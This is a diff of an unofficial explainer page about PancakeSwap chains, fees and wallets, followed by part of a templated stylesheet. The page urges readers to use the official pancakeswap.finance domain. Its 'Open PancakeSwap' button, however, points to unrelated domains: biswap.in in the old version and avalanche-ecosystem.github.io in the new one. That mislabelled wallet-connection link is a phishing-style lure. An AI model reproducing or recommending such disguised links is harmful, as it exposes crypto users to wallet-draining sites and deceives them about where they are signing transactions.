-  <section class="section"><div class="container"><h2>How to swap PancakeSwap Chain</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required, confirm the swap in your wallet, and track the transaction on the relevant chain explorer.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official PancakeSwap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>PancakeSwap on BNB Chain vs Ethereum</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>BNB Chain</th><th>Ethereum</th></tr></thead><tbody><tr><td>Brand history</td><td>Original and core PancakeSwap chain</td><td>Later supported chain</td></tr><tr><td>Gas token</td><td>BNB</td><td>ETH</td></tr><tr><td>Common use</td><td>CAKE pairs, BNB ecosystem tokens, low-cost swaps</td><td>Ethereum blue chips and cross-chain liquidity</td></tr><tr><td>User risk</td><td>Lookalike BEP-20 tokens and approvals</td><td>Higher gas and duplicate token symbols</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>PancakeSwap Chain FAQ</h2><div class="faq-list"><details open><summary><h3>Is PancakeSwap only on BNB Chain?</h3></summary><div>No. PancakeSwap began on BNB Chain, but the current app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, while other networks expand access to assets and users. Always confirm the selected chain in the wallet before swapping.</div></details><details><summary><h3>What gas token do I need for PancakeSwap?</h3></summary><div>The gas token depends on the selected chain. On BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades.</div></details><details><summary><h3>Can I use PancakeSwap with MetaMask?</h3></summary><div>Yes. MetaMask works with EVM networks supported by PancakeSwap, including BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem.</div></details><details><summary><h3>Why is my CAKE on the wrong chain?</h3></summary><div>CAKE can exist on more than one network. If your wallet is connected to a chain where your CAKE is not held, the balance may not appear or may refer to a different token contract. Switch to the correct chain and verify the contract address from official sources.</div></details><details><summary><h3>Are PancakeSwap swaps custodial?</h3></summary><div>PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. Token approvals still matter because they grant contracts permission to spend selected ERC-20 or BEP-20 tokens.</div></details><details><summary><h3>Where can I check PancakeSwap audits?</h3></summary><div>PancakeSwap maintains an official audits page listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk.</div></details></div></div></section>
+  <section class="section" id="about"><div class="container"><h2>What is PancakeSwap Chain?</h2><div class="capsule"><strong>PancakeSwap</strong> is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. The term usually describes the PancakeSwap chain and network experience rather than a separate blockchain, and Investopedia's <a class="inline-link" href="https://www.investopedia.com/uniswap-uni-definition-5217463" rel="noopener noreferrer">automated market maker overview</a> is useful background for the DEX model before opening the app.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>PancakeSwap Chain at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized exchange</b></div><div class="f"><small>Network</small><b>BNB Chain and multiple supported chains</b></div><div class="f"><small>Token</small><b>CAKE</b></div><div class="f"><small>Launched</small><b>2020</b></div><div class="f"><small>Custody</small><b>Non-custodial wallet trading</b></div></div><div class="intent-a">For token context, CoinMarketCap maintains a <a class="inline-link" href="https://coinmarketcap.com/currencies/pancakeswap/" rel="noopener noreferrer">CAKE market profile</a>; use it as a reference point, not a promise about price, liquidity, or future returns.</div></div></section>
+  <section class="section section-alt"><div class="container"><h2>What chain is PancakeSwap on?</h2><div class="intent-a">PancakeSwap started on BNB Chain and is still most closely associated with BNB Smart Chain trading, but it is no longer a single-chain DEX. The <a class="inline-link" href="https://docs.pancakeswap.finance/" rel="noopener noreferrer">PancakeSwap product overview</a> describes the current multichain product set, while DefiLlama's <a class="inline-link" href="https://defillama.com/protocol/pancakeswap-amm" rel="noopener noreferrer">PancakeSwap AMM dashboard</a> is a separate data view for the protocol. The exact route a user sees depends on the token pair, wallet network, and whether the app is using same-chain swap, cross-chain swap, or a specific product such as Infinity.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap BNB Chain fees and swap costs</h2><div class="intent-a">A PancakeSwap trade on BNB Chain includes the network gas fee paid in BNB plus the DEX pool or route fee embedded in the swap quote. DefiLlama's <a class="inline-link" href="https://defillama.com/protocol/pancakeswap-amm" rel="noopener noreferrer">fees and volume view</a> helps separate protocol activity from a single user's execution quote, but the effective cost also includes price impact, slippage, and any routing through multiple pools. Before confirming, users should check minimum received, route details, gas token balance, and whether the wallet is on BNB Chain or another supported chain.</div></div></section><section class="section section-alt"><div class="container"><h2>PancakeSwap supported chains for CAKE and swaps</h2><div class="intent-a">PancakeSwap supports swaps beyond BNB Chain, including Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB according to its current product documentation. CoinGecko's <a class="inline-link" href="https://www.coingecko.com/en/coins/pancakeswap" rel="noopener noreferrer">CAKE token page</a> lists token ecosystem and explorer references, which is why the token contract address matters before a wallet signs. A CAKE balance on BNB Chain is not automatically the same as a CAKE balance on Ethereum or Aptos, so users should switch the wallet to the intended network and avoid lookalike CAKE tokens promoted in search ads.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap CAKE staking and chain choice</h2><div class="intent-a">CAKE staking and PancakeSwap chain selection are related but not identical. Swapping can happen on several supported chains, while CAKE staking or reward products may be available only in specific app sections and networks. A user who wants to stake CAKE should compare the app's live Earn section with the <a class="inline-link" href="https://coinmarketcap.com/currencies/pancakeswap/" rel="noopener noreferrer">PancakeSwap token listing</a> and confirm the wallet network before approving tokens. Yield rates are not fixed forever; they can depend on emissions, fee sharing, pool rules, and governance changes.</div></div></section>
+  <section class="section"><div class="container"><h2>How to swap PancakeSwap Chain</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required; EIP-20's <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">approve and allowance specification</a> explains why token permissions are a separate wallet action.</span></li></ol><div class="intent-a">If funds need to move between networks first, review bridge routes carefully because WIRED's <a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">blockchain bridge risk reporting</a> shows why cross-chain infrastructure deserves extra scrutiny.</div><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official PancakeSwap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>PancakeSwap on BNB Chain vs Ethereum</h2><div class="intent-a">For a BNB Chain-specific market view, CoinGecko tracks <a class="inline-link" href="https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc" rel="noopener noreferrer">PancakeSwap V3 on BSC</a>, while this table keeps the comparison limited to stable page facts and user workflow differences.</div><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>BNB Chain</th><th>Ethereum</th></tr></thead><tbody><tr><td>Brand history</td><td>Original and core PancakeSwap chain</td><td>Later supported chain</td></tr><tr><td>Gas token</td><td>BNB</td><td>ETH</td></tr><tr><td>Common use</td><td>CAKE pairs, BNB ecosystem tokens, low-cost swaps</td><td>Ethereum blue chips and cross-chain liquidity</td></tr><tr><td>User risk</td><td>Lookalike BEP-20 tokens and approvals</td><td>Higher gas and duplicate token symbols</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Fees, custody, and security checks</h2><div class="cards three"><article class="card"><h3>Fees</h3><p>Ethereum.org's <a class="inline-link" href="https://ethereum.org/developers/docs/gas/" rel="noopener noreferrer">gas and fees guide</a> explains why transaction costs depend on network execution, so review the wallet quote before signing. On-chain actions are irreversible and this is not financial advice.</p></article><article class="card"><h3>Custody</h3><p>BscScan's <a class="inline-link" href="https://bscscan.com/token/0x0e09fabb73bd3ade0a17ecc321fd13a19e81ce82" rel="noopener noreferrer">CAKE token contract page</a> is a practical place to verify the BNB Chain token address before approvals. On-chain actions are irreversible and this is not financial advice.</p></article><article class="card"><h3>Security</h3><p>WIRED's <a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">bridge exploit coverage</a> is a reminder to verify domains, routes, and wallet prompts before cross-chain actions. On-chain actions are irreversible and this is not financial advice.</p></article></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>PancakeSwap Chain FAQ</h2><div class="faq-list"><details open><summary><h3>Is PancakeSwap only on BNB Chain?</h3></summary><div>No. The BNB Chain official site describes <a class="inline-link" href="https://www.bnbchain.org/en" rel="noopener noreferrer">BNB Smart Chain as EVM-compatible</a>, while the current PancakeSwap app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, and users should always confirm the selected chain in the wallet before swapping.</div></details><details><summary><h3>What gas token do I need for PancakeSwap?</h3></summary><div>The gas token depends on the selected chain. Investopedia's <a class="inline-link" href="https://www.investopedia.com/terms/g/gas-ethereum.asp" rel="noopener noreferrer">gas-fee explainer</a> describes why transaction fees are paid in the native asset of the network: on BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades.</div></details><details><summary><h3>Can I use PancakeSwap with MetaMask?</h3></summary><div>Yes for EVM networks. The arXiv paper on <a class="inline-link" href="https://arxiv.org/abs/2208.10269" rel="noopener noreferrer">EVM compatibility and network effects</a> explains the compatibility layer behind EVM tooling, which is the relevant distinction for MetaMask on BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem.</div></details><details><summary><h3>Why is my CAKE on the wrong chain?</h3></summary><div>CAKE can exist on more than one network. BscScan's <a class="inline-link" href="https://bscscan.com/token/0x0e09fabb73bd3ade0a17ecc321fd13a19e81ce82" rel="noopener noreferrer">BNB Chain CAKE contract</a> is one place to verify the token address, and a balance may not appear if your wallet is connected to a different chain or token contract. Switch to the correct chain and verify the contract address from reputable sources.</div></details><details><summary><h3>Are PancakeSwap swaps custodial?</h3></summary><div>PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. EIP-20's <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">allowance method reference</a> explains why token approvals still matter.</div></details><details><summary><h3>Where can I check PancakeSwap audits?</h3></summary><div>PancakeSwap maintains an <a class="inline-link" href="https://docs.pancakeswap.finance/welcome-to-pancakeswap/audits" rel="noopener noreferrer">official audits page</a> listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk.</div></details></div></div></section>
 </main>
 <footer class="site-footer"><div class="container">
-  <div class="footer-grid"><div class="footer-col" style="max-width:none"><h4>Sources</h4><nav aria-label="Sources"><a href="https://pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap official app</a><a href="https://docs.pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap documentation</a><a href="https://docs.pancakeswap.finance/welcome-to-pancakeswap/audits" target="_blank" rel="noopener noreferrer">PancakeSwap audits</a><a href="https://github.com/pancakeswap" target="_blank" rel="noopener noreferrer">PancakeSwap GitHub</a><a href="https://defillama.com/protocol/pancakeswap-amm" target="_blank" rel="noopener noreferrer">PancakeSwap AMM on DeFiLlama</a><a href="https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc" target="_blank" rel="noopener noreferrer">PancakeSwap V3 BSC on CoinGecko</a></nav></div></div>
   <p class="footer-note">Not the official app; verify the pancakeswap.finance domain before connecting a wallet. Educational content only, not financial advice.</p>
   <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
 </div></footer>
--- a/static/style.css
+++ b/static/style.css
@@ -1,653 +1,664 @@
-/* =========================================================================
-   Bridge WETH — light premium theme (Symbiosis-style)
-   Single external stylesheet · readable source (minified at deploy).
-   Sections: tokens · base · deco · buttons · header · hero · widget ·
-   sections · capsule · steps · network grid · trust cards · vs · faq ·
-   footer · motion · responsive
-   ========================================================================= */
-
-:root {
-  /* ---- light canvas + near-black ink ---- */
-  --bg:        #FFFFFF;
-  --bg-soft:   #F5F6FB;
-  --bg-tint:   #EEF0FE;
-  --ink:       #0E1411;
-  --ink-2:     #28322C;
-  --muted:     #5C6862;
-  --muted-2:   #8A958F;
-  --line:      #E7ECE8;
-  --line-2:    #DBE2DD;
-  --card:      #F3F6F4;
-  --card-2:    #ECF1EE;
-
-  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
-  --accent:      #6A7BF0;
-  --accent-2:    #5160E6;
-  --accent-deep: #3C49C9;   /* links / icons on white */
-  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
-  --accent-soft: rgba(106, 123, 240, 0.13);
-  --accent-line: rgba(81, 96, 230, 0.32);
-  --accent-glow: rgba(106, 123, 240, 0.50);
-  --hero-glow:   rgba(106, 123, 240, 0.10);
-  --hero-glow-2: rgba(106, 123, 240, 0.06);
-
-  /* ---- near-black CTA (the dark "Swap" button) ---- */
-  --dark:     #14161A;
-  --dark-2:   #23272E;
-  --dark-ink: #FFFFFF;
-
-  /* ---- shape / depth ---- */
-  --r-sm: 10px;
-  --r:    14px;
-  --r-lg: 20px;
-  --r-xl: 28px;
-  --pill: 999px;
-  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
-  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
-  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
-
-  /* ---- type / layout ---- */
-  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-  --container: 1140px;
-}
-
-/* ---------------------------------------------------------------- base --- */
-* { box-sizing: border-box; margin: 0; padding: 0; }
-
-html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
-
-body {
-  min-height: 100vh;
-  min-width: 320px;
-  display: flex;
-  flex-direction: column;
-  font-family: var(--font);
-  font-size: 17px;
-  line-height: 1.65;
-  color: var(--ink);
-  background:
-    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
-    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
-    var(--bg);
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  overflow-x: hidden;
-  overflow-wrap: break-word;
-}
-
-a { color: inherit; text-decoration: none; }
-button, input, select { font: inherit; color: inherit; }
-img, svg { display: block; max-width: 100%; }
-ul { list-style: none; }
-
-:focus-visible {
-  outline: 2px solid var(--accent-deep);
-  outline-offset: 2px;
-  border-radius: 6px;
-}
-
-h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
-
-.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
-
-.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
-.section-alt { background: var(--bg-soft); }
-.section > .container > h2 {
-  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
-  margin-bottom: 10px;
-}
-.section-intro {
-  color: var(--muted);
-  max-width: 68ch;
-  margin-bottom: clamp(24px, 3.4vw, 38px);
-  font-size: 1.06rem;
-}
-
-/* --------------------------------------------------------------- buttons - */
-.btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 9px;
-  border: 0;
-  cursor: pointer;
-  font-family: var(--disp);
-  font-weight: 600;
-  border-radius: var(--pill);
-  white-space: nowrap;
-  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
-              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
-}
-.btn svg { width: 1.05em; height: 1.05em; }
-
-/* green money pill — the "Go to App" CTA */
-.btn-green {
-  padding: 15px 30px;
-  font-size: 1.04rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
-  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
-  position: relative;
-  overflow: hidden;
-}
-.btn-green::after {
-  content: "";
-  position: absolute;
-  top: 0; left: -60%;
-  width: 38%; height: 100%;
-  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
-  transform: skewX(-18deg);
-  animation: sheen 5.5s ease-in-out infinite;
-}
-.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
-
-/* dark pill — the widget action + header CTA */
-.btn-dark {
-  padding: 14px 26px;
-  font-size: 1rem;
-  color: var(--dark-ink);
-  background: var(--dark);
-  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
-}
-.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
-
-/* ghost / outline */
-.btn-ghost {
-  padding: 13px 22px;
-  font-size: 0.96rem;
-  color: var(--ink);
-  border: 1px solid var(--line-2);
-  background: #fff;
-}
-.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
-
-/* mini inline CTA used down the page */
-.btn-mini {
-  padding: 9px 16px;
-  font-size: 0.86rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent), var(--accent-2));
-  box-shadow: 0 10px 22px -14px var(--accent-glow);
-}
-.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
-.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
-
-/* ---------------------------------------------------------------- header - */
-.site-header {
-  position: sticky;
-  top: 0;
-  z-index: 50;
-  display: flex;
-  align-items: center;
-  gap: 16px;
-  padding: 14px clamp(18px, 4vw, 40px);
-  background: rgba(255, 255, 255, 0.82);
-  backdrop-filter: blur(14px) saturate(1.1);
-  border-bottom: 1px solid var(--line);
-}
-.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
-.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
-.brand-name {
-  font-family: var(--disp);
-  font-size: 1.16rem;
-  font-weight: 700;
-  letter-spacing: -0.01em;
-  white-space: nowrap;
-  color: var(--ink);
-}
-.site-nav { margin-left: 8px; }
-.nav-list { display: flex; align-items: center; gap: 2px; }
-.nav-list a {
-  display: inline-flex;
-  padding: 8px 13px;
-  border-radius: 10px;
-  color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 500;
-  transition: color 0.16s, background 0.16s;
-}
-.nav-list a:hover { color: var(--ink); background: var(--card); }
-.header-spacer { flex: 1; }
-.header-cta { padding: 11px 22px; font-size: 0.94rem; }
-.nav-toggle {
-  display: none;
-  width: 42px; height: 42px;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--ink);
-  align-items: center;
-  justify-content: center;
-}
-.nav-toggle svg { width: 20px; height: 20px; }
-
-/* ------------------------------------------------------------------ hero - */
-.hero {
-  position: relative;
-  text-align: center;
-  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
-  overflow: hidden;
-}
-.hero .container { position: relative; z-index: 2; }
-
-/* decorative geometric accents (subtle, screenshot-style) */
-.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
-.hero-deco span { position: absolute; display: block; border-radius: 7px; }
-.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
-.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
-.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
-.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
-.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
-.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
-
-.hero h1 {
-  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
-  line-height: 1.0;
-  letter-spacing: -0.035em;
-  margin: 0 auto;
-  max-width: 14ch;
-}
-.hero .lead {
-  margin: clamp(18px, 2.4vw, 26px) auto 0;
-  max-width: 640px;
-  color: var(--muted);
-  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
-  line-height: 1.55;
-}
-.hero .lead strong { color: var(--ink); font-weight: 600; }
-
-/* ----------------------------------------------------------- bridge widget */
-.bridge-widget {
-  margin: clamp(30px, 4vw, 46px) auto 0;
-  display: flex;
-  align-items: stretch;
-  justify-content: center;
-  gap: 12px;
-  flex-wrap: nowrap;
-  max-width: 720px;
-}
-.bw-field {
-  flex: 1 1 150px;
-  min-width: 0;
-  display: flex;
-  align-items: center;
-  gap: 12px;
-  padding: 12px 16px;
-  background: var(--card);
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  text-align: left;
-  transition: border-color 0.16s, box-shadow 0.16s;
-}
-.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
-.bw-coin {
-  width: 36px; height: 36px;
-  border-radius: 50%;
-  background: #fff;
-  border: 1px solid var(--line);
-  padding: 2px;
-  flex: none;
-  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
-}
-.bw-coin.morph { position: relative; overflow: hidden; }
-.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
-.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
-.bw-meta { display: flex; flex-direction: column; min-width: 0; }
-.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
-.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
-.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
-
-/* center switch button */
-.bw-switch {
-  align-self: center;
-  width: 44px; height: 44px;
-  flex: none;
-  margin: 0 -2px;
-  border-radius: 13px;
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--accent-deep);
-  display: grid;
-  place-items: center;
-  cursor: pointer;
-  box-shadow: var(--shadow-sm);
-  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
-}
-.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
-.bw-switch.spin { transform: rotate(180deg); }
-.bw-switch svg { width: 19px; height: 19px; }
-
-.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
-
-.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
-.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
-
-/* hero trust chips */
-.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
-.trust-chip {
-  display: inline-flex; align-items: center; gap: 6px;
-  padding: 7px 14px;
-  border-radius: var(--pill);
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--ink-2);
-  font-size: 0.8rem;
-  font-weight: 600;
-  font-family: var(--disp);
-}
-.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
-a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
-
-/* --------------------------------------------------------------- capsule - */
-.capsule {
-  border: 1px solid var(--line);
-  border-left: 3px solid var(--accent);
-  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
-  border-radius: var(--r);
-  padding: 22px 26px;
-  font-size: 1.06rem;
-  color: var(--ink-2);
-  max-width: 80ch;
-  box-shadow: var(--shadow-sm);
-}
-.capsule strong { color: var(--ink); }
-
-/* inline authority links woven in prose */
-.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
-.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
-
-/* ---------------------------------------------------------------- steps -- */
-.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
-.steps li {
-  position: relative;
-  padding: 16px 18px 16px 60px;
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r);
-  box-shadow: var(--shadow-sm);
-}
-.steps li::before {
-  counter-increment: step;
-  content: counter(step);
-  position: absolute;
-  left: 14px; top: 15px;
-  width: 32px; height: 32px;
-  border-radius: 10px;
-  display: grid;
-  place-items: center;
-  font-family: var(--disp);
-  font-weight: 700;
-  font-size: 0.95rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent), var(--accent-2));
-}
-.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
-.steps li span { color: var(--muted); font-size: 0.95rem; }
-
-/* ----------------------------------------------------------- network grid */
-.net-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
-  gap: 14px;
-}
-.net-card {
-  display: flex;
-  flex-direction: column;
-  gap: 11px;
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  padding: 20px;
-  box-shadow: var(--shadow-card);
-  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
-}
-.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
-.net-card-head { display: flex; align-items: center; gap: 12px; }
-.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
-.net-card h3 { font-size: 1.12rem; }
-.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
-.net-card .net-link {
-  display: inline-flex; align-items: center; gap: 6px;
-  align-self: flex-start;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.9rem;
-  color: var(--accent-deep);
-}
-.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
-.net-card:hover .net-link svg { transform: translateX(3px); }
-
-/* ----------------------------------------------------------- trust cards - */
-.cards { display: grid; gap: 14px; }
-.cards.three { grid-template-columns: repeat(3, 1fr); }
-.card {
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  padding: 24px;
-  box-shadow: var(--shadow-sm);
-}
-.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
-.card .ic svg { width: 20px; height: 20px; }
-.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
-.card p { font-size: 0.95rem; color: var(--muted); }
-
-/* irreversible note */
-.note-irreversible {
-  margin-top: 22px;
-  display: flex;
-  gap: 11px;
-  align-items: flex-start;
-  font-size: 0.9rem;
-  color: var(--muted);
-  border: 1px dashed var(--line-2);
-  border-radius: var(--r);
-  padding: 15px 18px;
-  background: var(--bg-soft);
-}
-.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
-
-/* ------------------------------------------------------------- vs compare - */
-.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
-.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
-.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
-.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
-.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
-.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
-.vs-col p { font-size: 0.95rem; color: var(--muted); }
-.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
-.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
-.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
-
-/* ------------------------------------------------------------------ faq -- */
-.faq-list { display: grid; gap: 10px; max-width: 880px; }
-.faq-list details {
-  border: 1px solid var(--line);
-  border-radius: var(--r);
-  background: #fff;
-  overflow: hidden;
